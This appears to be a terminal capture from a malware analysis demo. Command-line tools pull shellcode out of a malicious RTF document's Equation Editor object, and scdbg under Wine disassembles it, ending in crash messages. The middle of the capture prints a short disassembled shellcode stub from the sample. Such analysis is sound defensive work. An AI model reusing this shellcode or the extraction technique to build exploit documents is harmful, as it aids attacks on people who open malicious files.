 Demo — bash — 136×37
Demo$ ./rtfdump.py -s 192 -H -E -d ebde7d335a855059225288e152720021f79289353a79593c8e1efbc787c3dc29.vir | ./oledump.py -s 4 -d | ./forma
t-bytes.py -f "<HIHIIIIIBBBBBBBBBB40sIIBB140s:IXXXXXXXXXXXXXXXXXsXXXXs" -n "1: EQNOLEFILEHDR 9: MTEF header 14: Full size record 15: Lin
e record 16: Font record 19: Fontname (shellcode) 24: Command" -s 19 -d > sc.vir
Demo$ wine ./scdbg.exe -f sc.vir -disasm 15
Loaded 28 bytes from file sc.vir
Initilization Complete..
401000  B844EB7112                      mov eax,0x1271eb44
401005  BA78563412                      mov edx,0x12345678
40100a  31D0                            xor eax,edx
40100c  8B08                            mov ecx,[eax]
40100e  8B09                            mov ecx,[ecx]
401010  8B09                            mov ecx,[ecx]
401012  6683C13C                        add cx,0x3c
401016  31DB                            xor ebx,ebx
401018  53                              push ebx
401019  51                              push ecx
40101a  BE643E7212                      mov esi,0x12723e64
40101f  31D6                            xor esi,edx
401021  FF16                            call [esi]
401023  53                              push ebx
401024  6683EE4C                        sub si,0x4c
Demo$ wine: Unhandled page fault on read access to 0x436744d0 at address 0x430a0759 (thread 0029), starting debugger...
0029:err:seh:start_debugger Couldn't start debugger ("winedbg --auto 32 256") (1115)
Read the Wine Developers Guide on how to set up winedbg or another debugger
winedevice.exe(5561,0xb0004000) malloc: *** error for object 0x7bcca7d4: pointer being freed was not allocated
*** set a breakpoint in malloc_error_break to debug
0029:err:seh:raise_exception Unhandled exception code c000001d flags 0 addr 0x98ac4edd
wine client error:29: write: Bad file descriptor
Demo$